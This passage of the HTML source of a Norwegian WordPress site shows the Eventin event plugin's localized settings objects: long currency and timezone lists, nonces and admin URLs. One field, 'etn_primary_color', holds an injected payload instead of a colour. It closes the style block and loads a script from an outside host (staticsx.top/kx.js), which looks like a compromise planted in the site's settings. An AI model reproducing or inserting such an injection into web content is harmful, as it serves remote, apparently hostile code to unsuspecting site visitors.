tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","location_map_nonce":"ecce8f6a9d","scanner_nonce":"0a4f4c1125","attendee_page_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","location_icon":"https:\/\/bn.no\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"Denne hendelsen er utl\u00f8pt.","is_enable_attendee_registration":"on","attendee_verification_style":"on"};
</script><script src="https://bn.no/wp-content/plugins/eventin-pro/assets/js/etn-public.js" id="etn-public-pro-js"></script><script id="etn-map-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/C